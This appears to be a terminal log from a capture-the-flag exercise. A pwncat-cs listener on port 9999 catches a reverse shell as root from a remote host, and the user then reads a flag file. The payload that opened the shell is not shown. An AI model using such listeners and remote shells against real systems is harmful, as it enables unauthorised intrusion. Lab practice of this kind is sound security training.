 ubuntu@VM-8-4-ubuntu:~$ pwncat-cs -lp 9999
[15:54:42] Welcome to pwncat 🐈!
[15:58:19] received connection from 39.99.150.11:48198
[15:58:19] 39.99.150.11:48198: registered new host w/ db
(local) pwncat$ back
(remote) root@security:/# ls
bin boot dev etc flag01.txt home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var
(remote) root@security:/# cat f*
flag01
flag01: flag{9b66bcdf-bba6-4232-8aec-1be37e99c3db}